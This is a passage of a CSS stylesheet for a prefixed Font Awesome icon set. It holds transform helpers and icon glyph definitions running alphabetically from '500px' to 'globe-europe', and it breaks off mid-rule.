.pro_fa-rotate-180 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2)";
    transform: rotate(180deg)
}

.pro_fa-rotate-270 {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=3)";
    transform: rotate(270deg)
}

.pro_fa-flip-horizontal {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=0, mirror=1)";
    transform: scaleX(-1)
}

.pro_fa-flip-vertical {
    transform: scaleY(-1)
}

.pro_fa-flip-horizontal.pro_fa-flip-vertical,
.pro_fa-flip-vertical {
    -ms-filter: "progid:DXImageTransform.Microsoft.BasicImage(rotation=2, mirror=1)"
}

.pro_fa-flip-horizontal.pro_fa-flip-vertical {
    transform: scale(-1)
}

:root .pro_fa-flip-horizontal,
:root .pro_fa-flip-vertical,
:root .pro_fa-rotate-90,
:root .pro_fa-rotate-180,
:root .pro_fa-rotate-270 {
    filter: none
}

.pro_fa-stack {
    display: inline-block;
    height: 2em;
    line-height: 2em;
    position: relative;
    vertical-align: middle;
    width: 2.5em
}

.pro_fa-stack-1x,
.pro_fa-stack-2x {
    left: 0;
    position: absolute;
    text-align: center;
    width: 100%
}

.pro_fa-stack-1x {
    line-height: inherit
}

.pro_fa-stack-2x {
    font-size: 2em
}

.pro_fa-inverse {
    color: #fff
}

.pro_fa-500px:before {
    content: "\f26e"
}

.pro_fa-accessible-icon:before {
    content: "\f368"
}

.pro_fa-accusoft:before {
    content: "\f369"
}

.pro_fa-acquisitions-incorporated:before {
    content: "\f6af"
}

.pro_fa-ad:before {
    content: "\f641"
}

.pro_fa-address-book:before {
    content: "\f2b9"
}

.pro_fa-address-card:before {
    content: "\f2bb"
}

.pro_fa-adjust:before {
    content: "\f042"
}

.pro_fa-adn:before {
    content: "\f170"
}

.pro_fa-adobe:before {
    content: "\f778"
}

.pro_fa-adversal:before {
    content: "\f36a"
}

.pro_fa-affiliatetheme:before {
    content: "\f36b"
}

.pro_fa-air-freshener:before {
    content: "\f5d0"
}

.pro_fa-algolia:before {
    content: "\f36c"
}

.pro_fa-align-center:before {
    content: "\f037"
}

.pro_fa-align-justify:before {
    content: "\f039"
}

.pro_fa-align-left:before {
    content: "\f036"
}

.pro_fa-align-right:before {
    content: "\f038"
}

.pro_fa-alipay:before {
    content: "\f642"
}

.pro_fa-allergies:before {
    content: "\f461"
}

.pro_fa-amazon:before {
    content: "\f270"
}

.pro_fa-amazon-pay:before {
    content: "\f42c"
}

.pro_fa-ambulance:before {
    content: "\f0f9"
}

.pro_fa-american-sign-language-interpreting:before {
    content: "\f2a3"
}

.pro_fa-amilia:before {
    content: "\f36d"
}

.pro_fa-anchor:before {
    content: "\f13d"
}

.pro_fa-android:before {
    content: "\f17b"
}

.pro_fa-angellist:before {
    content: "\f209"
}

.pro_fa-angle-double-down:before {
    content: "\f103"
}

.pro_fa-angle-double-left:before {
    content: "\f100"
}

.pro_fa-angle-double-right:before {
    content: "\f101"
}

.pro_fa-angle-double-up:before {
    content: "\f102"
}

.pro_fa-angle-down:before {
    content: "\f107"
}

.pro_fa-angle-left:before {
    content: "\f104"
}

.pro_fa-angle-right:before {
    content: "\f105"
}

.pro_fa-angle-up:before {
    content: "\f106"
}

.pro_fa-angry:before {
    content: "\f556"
}

.pro_fa-angrycreative:before {
    content: "\f36e"
}

.pro_fa-angular:before {
    content: "\f420"
}

.pro_fa-ankh:before {
    content: "\f644"
}

.pro_fa-app-store:before {
    content: "\f36f"
}

.pro_fa-app-store-ios:before {
    content: "\f370"
}

.pro_fa-apper:before {
    content: "\f371"
}

.pro_fa-apple:before {
    content: "\f179"
}

.pro_fa-apple-alt:before {
    content: "\f5d1"
}

.pro_fa-apple-pay:before {
    content: "\f415"
}

.pro_fa-archive:before {
    content: "\f187"
}

.pro_fa-archway:before {
    content: "\f557"
}

.pro_fa-arrow-alt-circle-down:before {
    content: "\f358"
}

.pro_fa-arrow-alt-circle-left:before {
    content: "\f359"
}

.pro_fa-arrow-alt-circle-right:before {
    content: "\f35a"
}

.pro_fa-arrow-alt-circle-up:before {
    content: "\f35b"
}

.pro_fa-arrow-circle-down:before {
    content: "\f0ab"
}

.pro_fa-arrow-circle-left:before {
    content: "\f0a8"
}

.pro_fa-arrow-circle-right:before {
    content: "\f0a9"
}

.pro_fa-arrow-circle-up:before {
    content: "\f0aa"
}

.pro_fa-arrow-down:before {
    content: "\f063"
}

.pro_fa-arrow-left:before {
    content: "\f060"
}

.pro_fa-arrow-right:before {
    content: "\f061"
}

.pro_fa-arrow-up:before {
    content: "\f062"
}

.pro_fa-arrows-alt:before {
    content: "\f0b2"
}

.pro_fa-arrows-alt-h:before {
    content: "\f337"
}

.pro_fa-arrows-alt-v:before {
    content: "\f338"
}

.pro_fa-artstation:before {
    content: "\f77a"
}

.pro_fa-assistive-listening-systems:before {
    content: "\f2a2"
}

.pro_fa-asterisk:before {
    content: "\f069"
}

.pro_fa-asymmetrik:before {
    content: "\f372"
}

.pro_fa-at:before {
    content: "\f1fa"
}

.pro_fa-atlas:before {
    content: "\f558"
}

.pro_fa-atlassian:before {
    content: "\f77b"
}

.pro_fa-atom:before {
    content: "\f5d2"
}

.pro_fa-audible:before {
    content: "\f373"
}

.pro_fa-audio-description:before {
    content: "\f29e"
}

.pro_fa-autoprefixer:before {
    content: "\f41c"
}

.pro_fa-avianex:before {
    content: "\f374"
}

.pro_fa-aviato:before {
    content: "\f421"
}

.pro_fa-award:before {
    content: "\f559"
}

.pro_fa-aws:before {
    content: "\f375"
}

.pro_fa-baby:before {
    content: "\f77c"
}

.pro_fa-baby-carriage:before {
    content: "\f77d"
}

.pro_fa-backspace:before {
    content: "\f55a"
}

.pro_fa-backward:before {
    content: "\f04a"
}

.pro_fa-balance-scale:before {
    content: "\f24e"
}

.pro_fa-ban:before {
    content: "\f05e"
}

.pro_fa-band-aid:before {
    content: "\f462"
}

.pro_fa-bandcamp:before {
    content: "\f2d5"
}

.pro_fa-barcode:before {
    content: "\f02a"
}

.pro_fa-bars:before {
    content: "\f0c9"
}

.pro_fa-baseball-ball:before {
    content: "\f433"
}

.pro_fa-basketball-ball:before {
    content: "\f434"
}

.pro_fa-bath:before {
    content: "\f2cd"
}

.pro_fa-battery-empty:before {
    content: "\f244"
}

.pro_fa-battery-full:before {
    content: "\f240"
}

.pro_fa-battery-half:before {
    content: "\f242"
}

.pro_fa-battery-quarter:before {
    content: "\f243"
}

.pro_fa-battery-three-quarters:before {
    content: "\f241"
}

.pro_fa-bed:before {
    content: "\f236"
}

.pro_fa-beer:before {
    content: "\f0fc"
}

.pro_fa-behance:before {
    content: "\f1b4"
}

.pro_fa-behance-square:before {
    content: "\f1b5"
}

.pro_fa-bell:before {
    content: "\f0f3"
}

.pro_fa-bell-slash:before {
    content: "\f1f6"
}

.pro_fa-bezier-curve:before {
    content: "\f55b"
}

.pro_fa-bible:before {
    content: "\f647"
}

.pro_fa-bicycle:before {
    content: "\f206"
}

.pro_fa-bimobject:before {
    content: "\f378"
}

.pro_fa-binoculars:before {
    content: "\f1e5"
}

.pro_fa-biohazard:before {
    content: "\f780"
}

.pro_fa-birthday-cake:before {
    content: "\f1fd"
}

.pro_fa-bitbucket:before {
    content: "\f171"
}

.pro_fa-bitcoin:before {
    content: "\f379"
}

.pro_fa-bity:before {
    content: "\f37a"
}

.pro_fa-black-tie:before {
    content: "\f27e"
}

.pro_fa-blackberry:before {
    content: "\f37b"
}

.pro_fa-blender:before {
    content: "\f517"
}

.pro_fa-blender-phone:before {
    content: "\f6b6"
}

.pro_fa-blind:before {
    content: "\f29d"
}

.pro_fa-blog:before {
    content: "\f781"
}

.pro_fa-blogger:before {
    content: "\f37c"
}

.pro_fa-blogger-b:before {
    content: "\f37d"
}

.pro_fa-bluetooth:before {
    content: "\f293"
}

.pro_fa-bluetooth-b:before {
    content: "\f294"
}

.pro_fa-bold:before {
    content: "\f032"
}

.pro_fa-bolt:before {
    content: "\f0e7"
}

.pro_fa-bomb:before {
    content: "\f1e2"
}

.pro_fa-bone:before {
    content: "\f5d7"
}

.pro_fa-bong:before {
    content: "\f55c"
}

.pro_fa-book:before {
    content: "\f02d"
}

.pro_fa-book-dead:before {
    content: "\f6b7"
}

.pro_fa-book-open:before {
    content: "\f518"
}

.pro_fa-book-reader:before {
    content: "\f5da"
}

.pro_fa-bookmark:before {
    content: "\f02e"
}

.pro_fa-bowling-ball:before {
    content: "\f436"
}

.pro_fa-box:before {
    content: "\f466"
}

.pro_fa-box-open:before {
    content: "\f49e"
}

.pro_fa-boxes:before {
    content: "\f468"
}

.pro_fa-braille:before {
    content: "\f2a1"
}

.pro_fa-brain:before {
    content: "\f5dc"
}

.pro_fa-briefcase:before {
    content: "\f0b1"
}

.pro_fa-briefcase-medical:before {
    content: "\f469"
}

.pro_fa-broadcast-tower:before {
    content: "\f519"
}

.pro_fa-broom:before {
    content: "\f51a"
}

.pro_fa-brush:before {
    content: "\f55d"
}

.pro_fa-btc:before {
    content: "\f15a"
}

.pro_fa-bug:before {
    content: "\f188"
}

.pro_fa-building:before {
    content: "\f1ad"
}

.pro_fa-bullhorn:before {
    content: "\f0a1"
}

.pro_fa-bullseye:before {
    content: "\f140"
}

.pro_fa-burn:before {
    content: "\f46a"
}

.pro_fa-buromobelexperte:before {
    content: "\f37f"
}

.pro_fa-bus:before {
    content: "\f207"
}

.pro_fa-bus-alt:before {
    content: "\f55e"
}

.pro_fa-business-time:before {
    content: "\f64a"
}

.pro_fa-buysellads:before {
    content: "\f20d"
}

.pro_fa-calculator:before {
    content: "\f1ec"
}

.pro_fa-calendar:before {
    content: "\f133"
}

.pro_fa-calendar-alt:before {
    content: "\f073"
}

.pro_fa-calendar-check:before {
    content: "\f274"
}

.pro_fa-calendar-day:before {
    content: "\f783"
}

.pro_fa-calendar-minus:before {
    content: "\f272"
}

.pro_fa-calendar-plus:before {
    content: "\f271"
}

.pro_fa-calendar-times:before {
    content: "\f273"
}

.pro_fa-calendar-week:before {
    content: "\f784"
}

.pro_fa-camera:before {
    content: "\f030"
}

.pro_fa-camera-retro:before {
    content: "\f083"
}

.pro_fa-campground:before {
    content: "\f6bb"
}

.pro_fa-canadian-maple-leaf:before {
    content: "\f785"
}

.pro_fa-candy-cane:before {
    content: "\f786"
}

.pro_fa-cannabis:before {
    content: "\f55f"
}

.pro_fa-capsules:before {
    content: "\f46b"
}

.pro_fa-car:before {
    content: "\f1b9"
}

.pro_fa-car-alt:before {
    content: "\f5de"
}

.pro_fa-car-battery:before {
    content: "\f5df"
}

.pro_fa-car-crash:before {
    content: "\f5e1"
}

.pro_fa-car-side:before {
    content: "\f5e4"
}

.pro_fa-caret-down:before {
    content: "\f0d7"
}

.pro_fa-caret-left:before {
    content: "\f0d9"
}

.pro_fa-caret-right:before {
    content: "\f0da"
}

.pro_fa-caret-square-down:before {
    content: "\f150"
}

.pro_fa-caret-square-left:before {
    content: "\f191"
}

.pro_fa-caret-square-right:before {
    content: "\f152"
}

.pro_fa-caret-square-up:before {
    content: "\f151"
}

.pro_fa-caret-up:before {
    content: "\f0d8"
}

.pro_fa-carrot:before {
    content: "\f787"
}

.pro_fa-cart-arrow-down:before {
    content: "\f218"
}

.pro_fa-cart-plus:before {
    content: "\f217"
}

.pro_fa-cash-register:before {
    content: "\f788"
}

.pro_fa-cat:before {
    content: "\f6be"
}

.pro_fa-cc-amazon-pay:before {
    content: "\f42d"
}

.pro_fa-cc-amex:before {
    content: "\f1f3"
}

.pro_fa-cc-apple-pay:before {
    content: "\f416"
}

.pro_fa-cc-diners-club:before {
    content: "\f24c"
}

.pro_fa-cc-discover:before {
    content: "\f1f2"
}

.pro_fa-cc-jcb:before {
    content: "\f24b"
}

.pro_fa-cc-mastercard:before {
    content: "\f1f1"
}

.pro_fa-cc-paypal:before {
    content: "\f1f4"
}

.pro_fa-cc-stripe:before {
    content: "\f1f5"
}

.pro_fa-cc-visa:before {
    content: "\f1f0"
}

.pro_fa-centercode:before {
    content: "\f380"
}

.pro_fa-centos:before {
    content: "\f789"
}

.pro_fa-certificate:before {
    content: "\f0a3"
}

.pro_fa-chair:before {
    content: "\f6c0"
}

.pro_fa-chalkboard:before {
    content: "\f51b"
}

.pro_fa-chalkboard-teacher:before {
    content: "\f51c"
}

.pro_fa-charging-station:before {
    content: "\f5e7"
}

.pro_fa-chart-area:before {
    content: "\f1fe"
}

.pro_fa-chart-bar:before {
    content: "\f080"
}

.pro_fa-chart-line:before {
    content: "\f201"
}

.pro_fa-chart-pie:before {
    content: "\f200"
}

.pro_fa-check:before {
    content: "\f00c"
}

.pro_fa-check-circle:before {
    content: "\f058"
}

.pro_fa-check-double:before {
    content: "\f560"
}

.pro_fa-check-square:before {
    content: "\f14a"
}

.pro_fa-chess:before {
    content: "\f439"
}

.pro_fa-chess-bishop:before {
    content: "\f43a"
}

.pro_fa-chess-board:before {
    content: "\f43c"
}

.pro_fa-chess-king:before {
    content: "\f43f"
}

.pro_fa-chess-knight:before {
    content: "\f441"
}

.pro_fa-chess-pawn:before {
    content: "\f443"
}

.pro_fa-chess-queen:before {
    content: "\f445"
}

.pro_fa-chess-rook:before {
    content: "\f447"
}

.pro_fa-chevron-circle-down:before {
    content: "\f13a"
}

.pro_fa-chevron-circle-left:before {
    content: "\f137"
}

.pro_fa-chevron-circle-right:before {
    content: "\f138"
}

.pro_fa-chevron-circle-up:before {
    content: "\f139"
}

.pro_fa-chevron-down:before {
    content: "\f078"
}

.pro_fa-chevron-left:before {
    content: "\f053"
}

.pro_fa-chevron-right:before {
    content: "\f054"
}

.pro_fa-chevron-up:before {
    content: "\f077"
}

.pro_fa-child:before {
    content: "\f1ae"
}

.pro_fa-chrome:before {
    content: "\f268"
}

.pro_fa-church:before {
    content: "\f51d"
}

.pro_fa-circle:before {
    content: "\f111"
}

.pro_fa-circle-notch:before {
    content: "\f1ce"
}

.pro_fa-city:before {
    content: "\f64f"
}

.pro_fa-clipboard:before {
    content: "\f328"
}

.pro_fa-clipboard-check:before {
    content: "\f46c"
}

.pro_fa-clipboard-list:before {
    content: "\f46d"
}

.pro_fa-clock:before {
    content: "\f017"
}

.pro_fa-clone:before {
    content: "\f24d"
}

.pro_fa-closed-captioning:before {
    content: "\f20a"
}

.pro_fa-cloud:before {
    content: "\f0c2"
}

.pro_fa-cloud-download-alt:before {
    content: "\f381"
}

.pro_fa-cloud-meatball:before {
    content: "\f73b"
}

.pro_fa-cloud-moon:before {
    content: "\f6c3"
}

.pro_fa-cloud-moon-rain:before {
    content: "\f73c"
}

.pro_fa-cloud-rain:before {
    content: "\f73d"
}

.pro_fa-cloud-showers-heavy:before {
    content: "\f740"
}

.pro_fa-cloud-sun:before {
    content: "\f6c4"
}

.pro_fa-cloud-sun-rain:before {
    content: "\f743"
}

.pro_fa-cloud-upload-alt:before {
    content: "\f382"
}

.pro_fa-cloudscale:before {
    content: "\f383"
}

.pro_fa-cloudsmith:before {
    content: "\f384"
}

.pro_fa-cloudversify:before {
    content: "\f385"
}

.pro_fa-cocktail:before {
    content: "\f561"
}

.pro_fa-code:before {
    content: "\f121"
}

.pro_fa-code-branch:before {
    content: "\f126"
}

.pro_fa-codepen:before {
    content: "\f1cb"
}

.pro_fa-codiepie:before {
    content: "\f284"
}

.pro_fa-coffee:before {
    content: "\f0f4"
}

.pro_fa-cog:before {
    content: "\f013"
}

.pro_fa-cogs:before {
    content: "\f085"
}

.pro_fa-coins:before {
    content: "\f51e"
}

.pro_fa-columns:before {
    content: "\f0db"
}

.pro_fa-comment:before {
    content: "\f075"
}

.pro_fa-comment-alt:before {
    content: "\f27a"
}

.pro_fa-comment-dollar:before {
    content: "\f651"
}

.pro_fa-comment-dots:before {
    content: "\f4ad"
}

.pro_fa-comment-slash:before {
    content: "\f4b3"
}

.pro_fa-comments:before {
    content: "\f086"
}

.pro_fa-comments-dollar:before {
    content: "\f653"
}

.pro_fa-compact-disc:before {
    content: "\f51f"
}

.pro_fa-compass:before {
    content: "\f14e"
}

.pro_fa-compress:before {
    content: "\f066"
}

.pro_fa-compress-arrows-alt:before {
    content: "\f78c"
}

.pro_fa-concierge-bell:before {
    content: "\f562"
}

.pro_fa-confluence:before {
    content: "\f78d"
}

.pro_fa-connectdevelop:before {
    content: "\f20e"
}

.pro_fa-contao:before {
    content: "\f26d"
}

.pro_fa-cookie:before {
    content: "\f563"
}

.pro_fa-cookie-bite:before {
    content: "\f564"
}

.pro_fa-copy:before {
    content: "\f0c5"
}

.pro_fa-copyright:before {
    content: "\f1f9"
}

.pro_fa-couch:before {
    content: "\f4b8"
}

.pro_fa-cpanel:before {
    content: "\f388"
}

.pro_fa-creative-commons:before {
    content: "\f25e"
}

.pro_fa-creative-commons-by:before {
    content: "\f4e7"
}

.pro_fa-creative-commons-nc:before {
    content: "\f4e8"
}

.pro_fa-creative-commons-nc-eu:before {
    content: "\f4e9"
}

.pro_fa-creative-commons-nc-jp:before {
    content: "\f4ea"
}

.pro_fa-creative-commons-nd:before {
    content: "\f4eb"
}

.pro_fa-creative-commons-pd:before {
    content: "\f4ec"
}

.pro_fa-creative-commons-pd-alt:before {
    content: "\f4ed"
}

.pro_fa-creative-commons-remix:before {
    content: "\f4ee"
}

.pro_fa-creative-commons-sa:before {
    content: "\f4ef"
}

.pro_fa-creative-commons-sampling:before {
    content: "\f4f0"
}

.pro_fa-creative-commons-sampling-plus:before {
    content: "\f4f1"
}

.pro_fa-creative-commons-share:before {
    content: "\f4f2"
}

.pro_fa-creative-commons-zero:before {
    content: "\f4f3"
}

.pro_fa-credit-card:before {
    content: "\f09d"
}

.pro_fa-critical-role:before {
    content: "\f6c9"
}

.pro_fa-crop:before {
    content: "\f125"
}

.pro_fa-crop-alt:before {
    content: "\f565"
}

.pro_fa-cross:before {
    content: "\f654"
}

.pro_fa-crosshairs:before {
    content: "\f05b"
}

.pro_fa-crow:before {
    content: "\f520"
}

.pro_fa-crown:before {
    content: "\f521"
}

.pro_fa-css3:before {
    content: "\f13c"
}

.pro_fa-css3-alt:before {
    content: "\f38b"
}

.pro_fa-cube:before {
    content: "\f1b2"
}

.pro_fa-cubes:before {
    content: "\f1b3"
}

.pro_fa-cut:before {
    content: "\f0c4"
}

.pro_fa-cuttlefish:before {
    content: "\f38c"
}

.pro_fa-d-and-d:before {
    content: "\f38d"
}

.pro_fa-d-and-d-beyond:before {
    content: "\f6ca"
}

.pro_fa-dashcube:before {
    content: "\f210"
}

.pro_fa-database:before {
    content: "\f1c0"
}

.pro_fa-deaf:before {
    content: "\f2a4"
}

.pro_fa-delicious:before {
    content: "\f1a5"
}

.pro_fa-democrat:before {
    content: "\f747"
}

.pro_fa-deploydog:before {
    content: "\f38e"
}

.pro_fa-deskpro:before {
    content: "\f38f"
}

.pro_fa-desktop:before {
    content: "\f108"
}

.pro_fa-dev:before {
    content: "\f6cc"
}

.pro_fa-deviantart:before {
    content: "\f1bd"
}

.pro_fa-dharmachakra:before {
    content: "\f655"
}

.pro_fa-dhl:before {
    content: "\f790"
}

.pro_fa-diagnoses:before {
    content: "\f470"
}

.pro_fa-diaspora:before {
    content: "\f791"
}

.pro_fa-dice:before {
    content: "\f522"
}

.pro_fa-dice-d20:before {
    content: "\f6cf"
}

.pro_fa-dice-d6:before {
    content: "\f6d1"
}

.pro_fa-dice-five:before {
    content: "\f523"
}

.pro_fa-dice-four:before {
    content: "\f524"
}

.pro_fa-dice-one:before {
    content: "\f525"
}

.pro_fa-dice-six:before {
    content: "\f526"
}

.pro_fa-dice-three:before {
    content: "\f527"
}

.pro_fa-dice-two:before {
    content: "\f528"
}

.pro_fa-digg:before {
    content: "\f1a6"
}

.pro_fa-digital-ocean:before {
    content: "\f391"
}

.pro_fa-digital-tachograph:before {
    content: "\f566"
}

.pro_fa-directions:before {
    content: "\f5eb"
}

.pro_fa-discord:before {
    content: "\f392"
}

.pro_fa-discourse:before {
    content: "\f393"
}

.pro_fa-divide:before {
    content: "\f529"
}

.pro_fa-dizzy:before {
    content: "\f567"
}

.pro_fa-dna:before {
    content: "\f471"
}

.pro_fa-dochub:before {
    content: "\f394"
}

.pro_fa-docker:before {
    content: "\f395"
}

.pro_fa-dog:before {
    content: "\f6d3"
}

.pro_fa-dollar-sign:before {
    content: "\f155"
}

.pro_fa-dolly:before {
    content: "\f472"
}

.pro_fa-dolly-flatbed:before {
    content: "\f474"
}

.pro_fa-donate:before {
    content: "\f4b9"
}

.pro_fa-door-closed:before {
    content: "\f52a"
}

.pro_fa-door-open:before {
    content: "\f52b"
}

.pro_fa-dot-circle:before {
    content: "\f192"
}

.pro_fa-dove:before {
    content: "\f4ba"
}

.pro_fa-download:before {
    content: "\f019"
}

.pro_fa-draft2digital:before {
    content: "\f396"
}

.pro_fa-drafting-compass:before {
    content: "\f568"
}

.pro_fa-dragon:before {
    content: "\f6d5"
}

.pro_fa-draw-polygon:before {
    content: "\f5ee"
}

.pro_fa-dribbble:before {
    content: "\f17d"
}

.pro_fa-dribbble-square:before {
    content: "\f397"
}

.pro_fa-dropbox:before {
    content: "\f16b"
}

.pro_fa-drum:before {
    content: "\f569"
}

.pro_fa-drum-steelpan:before {
    content: "\f56a"
}

.pro_fa-drumstick-bite:before {
    content: "\f6d7"
}

.pro_fa-drupal:before {
    content: "\f1a9"
}

.pro_fa-dumbbell:before {
    content: "\f44b"
}

.pro_fa-dumpster:before {
    content: "\f793"
}

.pro_fa-dumpster-fire:before {
    content: "\f794"
}

.pro_fa-dungeon:before {
    content: "\f6d9"
}

.pro_fa-dyalog:before {
    content: "\f399"
}

.pro_fa-earlybirds:before {
    content: "\f39a"
}

.pro_fa-ebay:before {
    content: "\f4f4"
}

.pro_fa-edge:before {
    content: "\f282"
}

.pro_fa-edit:before {
    content: "\f044"
}

.pro_fa-eject:before {
    content: "\f052"
}

.pro_fa-elementor:before {
    content: "\f430"
}

.pro_fa-ellipsis-h:before {
    content: "\f141"
}

.pro_fa-ellipsis-v:before {
    content: "\f142"
}

.pro_fa-ello:before {
    content: "\f5f1"
}

.pro_fa-ember:before {
    content: "\f423"
}

.pro_fa-empire:before {
    content: "\f1d1"
}

.pro_fa-envelope:before {
    content: "\f0e0"
}

.pro_fa-envelope-open:before {
    content: "\f2b6"
}

.pro_fa-envelope-open-text:before {
    content: "\f658"
}

.pro_fa-envelope-square:before {
    content: "\f199"
}

.pro_fa-envira:before {
    content: "\f299"
}

.pro_fa-equals:before {
    content: "\f52c"
}

.pro_fa-eraser:before {
    content: "\f12d"
}

.pro_fa-erlang:before {
    content: "\f39d"
}

.pro_fa-ethereum:before {
    content: "\f42e"
}

.pro_fa-ethernet:before {
    content: "\f796"
}

.pro_fa-etsy:before {
    content: "\f2d7"
}

.pro_fa-euro-sign:before {
    content: "\f153"
}

.pro_fa-exchange-alt:before {
    content: "\f362"
}

.pro_fa-exclamation:before {
    content: "\f12a"
}

.pro_fa-exclamation-circle:before {
    content: "\f06a"
}

.pro_fa-exclamation-triangle:before {
    content: "\f071"
}

.pro_fa-expand:before {
    content: "\f065"
}

.pro_fa-expand-arrows-alt:before {
    content: "\f31e"
}

.pro_fa-expeditedssl:before {
    content: "\f23e"
}

.pro_fa-external-link-alt:before {
    content: "\f35d"
}

.pro_fa-external-link-square-alt:before {
    content: "\f360"
}

.pro_fa-eye:before {
    content: "\f06e"
}

.pro_fa-eye-dropper:before {
    content: "\f1fb"
}

.pro_fa-eye-slash:before {
    content: "\f070"
}

.pro_fa-facebook:before {
    content: "\f09a"
}

.pro_fa-facebook-f:before {
    content: "\f39e"
}

.pro_fa-facebook-messenger:before {
    content: "\f39f"
}

.pro_fa-facebook-square:before {
    content: "\f082"
}

.pro_fa-fantasy-flight-games:before {
    content: "\f6dc"
}

.pro_fa-fast-backward:before {
    content: "\f049"
}

.pro_fa-fast-forward:before {
    content: "\f050"
}

.pro_fa-fax:before {
    content: "\f1ac"
}

.pro_fa-feather:before {
    content: "\f52d"
}

.pro_fa-feather-alt:before {
    content: "\f56b"
}

.pro_fa-fedex:before {
    content: "\f797"
}

.pro_fa-fedora:before {
    content: "\f798"
}

.pro_fa-female:before {
    content: "\f182"
}

.pro_fa-fighter-jet:before {
    content: "\f0fb"
}

.pro_fa-figma:before {
    content: "\f799"
}

.pro_fa-file:before {
    content: "\f15b"
}

.pro_fa-file-alt:before {
    content: "\f15c"
}

.pro_fa-file-archive:before {
    content: "\f1c6"
}

.pro_fa-file-audio:before {
    content: "\f1c7"
}

.pro_fa-file-code:before {
    content: "\f1c9"
}

.pro_fa-file-contract:before {
    content: "\f56c"
}

.pro_fa-file-csv:before {
    content: "\f6dd"
}

.pro_fa-file-download:before {
    content: "\f56d"
}

.pro_fa-file-excel:before {
    content: "\f1c3"
}

.pro_fa-file-export:before {
    content: "\f56e"
}

.pro_fa-file-image:before {
    content: "\f1c5"
}

.pro_fa-file-import:before {
    content: "\f56f"
}

.pro_fa-file-invoice:before {
    content: "\f570"
}

.pro_fa-file-invoice-dollar:before {
    content: "\f571"
}

.pro_fa-file-medical:before {
    content: "\f477"
}

.pro_fa-file-medical-alt:before {
    content: "\f478"
}

.pro_fa-file-pdf:before {
    content: "\f1c1"
}

.pro_fa-file-powerpoint:before {
    content: "\f1c4"
}

.pro_fa-file-prescription:before {
    content: "\f572"
}

.pro_fa-file-signature:before {
    content: "\f573"
}

.pro_fa-file-upload:before {
    content: "\f574"
}

.pro_fa-file-video:before {
    content: "\f1c8"
}

.pro_fa-file-word:before {
    content: "\f1c2"
}

.pro_fa-fill:before {
    content: "\f575"
}

.pro_fa-fill-drip:before {
    content: "\f576"
}

.pro_fa-film:before {
    content: "\f008"
}

.pro_fa-filter:before {
    content: "\f0b0"
}

.pro_fa-fingerprint:before {
    content: "\f577"
}

.pro_fa-fire:before {
    content: "\f06d"
}

.pro_fa-fire-extinguisher:before {
    content: "\f134"
}

.pro_fa-firefox:before {
    content: "\f269"
}

.pro_fa-first-aid:before {
    content: "\f479"
}

.pro_fa-first-order:before {
    content: "\f2b0"
}

.pro_fa-first-order-alt:before {
    content: "\f50a"
}

.pro_fa-firstdraft:before {
    content: "\f3a1"
}

.pro_fa-fish:before {
    content: "\f578"
}

.pro_fa-fist-raised:before {
    content: "\f6de"
}

.pro_fa-flag:before {
    content: "\f024"
}

.pro_fa-flag-checkered:before {
    content: "\f11e"
}

.pro_fa-flag-usa:before {
    content: "\f74d"
}

.pro_fa-flask:before {
    content: "\f0c3"
}

.pro_fa-flickr:before {
    content: "\f16e"
}

.pro_fa-flipboard:before {
    content: "\f44d"
}

.pro_fa-flushed:before {
    content: "\f579"
}

.pro_fa-fly:before {
    content: "\f417"
}

.pro_fa-folder:before {
    content: "\f07b"
}

.pro_fa-folder-minus:before {
    content: "\f65d"
}

.pro_fa-folder-open:before {
    content: "\f07c"
}

.pro_fa-folder-plus:before {
    content: "\f65e"
}

.pro_fa-font:before {
    content: "\f031"
}

.pro_fa-font-awesome:before {
    content: "\f2b4"
}

.pro_fa-font-awesome-alt:before {
    content: "\f35c"
}

.pro_fa-font-awesome-flag:before {
    content: "\f425"
}

.pro_fa-font-awesome-logo-full:before {
    content: "\f4e6"
}

.pro_fa-fonticons:before {
    content: "\f280"
}

.pro_fa-fonticons-fi:before {
    content: "\f3a2"
}

.pro_fa-football-ball:before {
    content: "\f44e"
}

.pro_fa-fort-awesome:before {
    content: "\f286"
}

.pro_fa-fort-awesome-alt:before {
    content: "\f3a3"
}

.pro_fa-forumbee:before {
    content: "\f211"
}

.pro_fa-forward:before {
    content: "\f04e"
}

.pro_fa-foursquare:before {
    content: "\f180"
}

.pro_fa-free-code-camp:before {
    content: "\f2c5"
}

.pro_fa-freebsd:before {
    content: "\f3a4"
}

.pro_fa-frog:before {
    content: "\f52e"
}

.pro_fa-frown:before {
    content: "\f119"
}

.pro_fa-frown-open:before {
    content: "\f57a"
}

.pro_fa-fulcrum:before {
    content: "\f50b"
}

.pro_fa-funnel-dollar:before {
    content: "\f662"
}

.pro_fa-futbol:before {
    content: "\f1e3"
}

.pro_fa-galactic-republic:before {
    content: "\f50c"
}

.pro_fa-galactic-senate:before {
    content: "\f50d"
}

.pro_fa-gamepad:before {
    content: "\f11b"
}

.pro_fa-gas-pump:before {
    content: "\f52f"
}

.pro_fa-gavel:before {
    content: "\f0e3"
}

.pro_fa-gem:before {
    content: "\f3a5"
}

.pro_fa-genderless:before {
    content: "\f22d"
}

.pro_fa-get-pocket:before {
    content: "\f265"
}

.pro_fa-gg:before {
    content: "\f260"
}

.pro_fa-gg-circle:before {
    content: "\f261"
}

.pro_fa-ghost:before {
    content: "\f6e2"
}

.pro_fa-gift:before {
    content: "\f06b"
}

.pro_fa-gifts:before {
    content: "\f79c"
}

.pro_fa-git:before {
    content: "\f1d3"
}

.pro_fa-git-square:before {
    content: "\f1d2"
}

.pro_fa-github:before {
    content: "\f09b"
}

.pro_fa-github-alt:before {
    content: "\f113"
}

.pro_fa-github-square:before {
    content: "\f092"
}

.pro_fa-gitkraken:before {
    content: "\f3a6"
}

.pro_fa-gitlab:before {
    content: "\f296"
}

.pro_fa-gitter:before {
    content: "\f426"
}

.pro_fa-glass-cheers:before {
    content: "\f79f"
}

.pro_fa-glass-martini:before {
    content: "\f000"
}

.pro_fa-glass-martini-alt:before {
    content: "\f57b"
}

.pro_fa-glass-whiskey:before {
    content: "\f7a0"
}

.pro_fa-glasses:before {
    content: "\f530"
}

.pro_fa-glide:before {
    content: "\f2a5"
}

.pro_fa-glide-g:before {
    content: "\f2a6"
}

.pro_fa-globe:before {
    content: "\f0ac"
}

.pro_fa-globe-africa:before {
    content: "\f57c"
}

.pro_fa-globe-americas:before {
    content: "\f57d"
}

.pro_fa-globe-asia:before {
    content: "\f57e"
}

.pro_fa-globe-europe:before {
